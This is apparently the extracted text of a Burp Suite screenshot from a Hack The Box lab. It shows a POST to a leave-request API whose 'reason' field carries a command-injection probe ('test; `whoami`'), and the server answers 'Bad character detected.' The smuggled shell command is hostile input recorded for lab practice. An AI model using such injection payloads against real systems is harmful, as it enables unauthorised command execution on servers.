 Request
Pretty Raw Hex \n
1 POST /api/submit-leave HTTP/1.1
2 Host: hat-valley.htb
3 Content-Length: 67
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Origin: http://hat-valley.htb
8 Referer: http://hat-valley.htb/leave
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
11 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmp
vbmVzIiwiaWF0IjoxNjc3MjgwNDM0fQ.GkoWxsu5S9IPYID2OSiKkWw6TYKlqioZtTMZj8D_
RVw
12 Connection: close
13
14 {
"reason":"test; `whoami`",
"start":"01/01/2001",
"end":"01/01/2001"
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Feb 2023 09:51:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 23
6 Connection: close
7 x-powered-by: Express
8 access-control-allow-origin: *
9 etag: W/"17-OzWJr/zG6kKdbqASHxkKlgUotLk"
10
11 Bad character detected.
Search...
0 matches
INSPECTOR
Done
305 bytes | 105 millis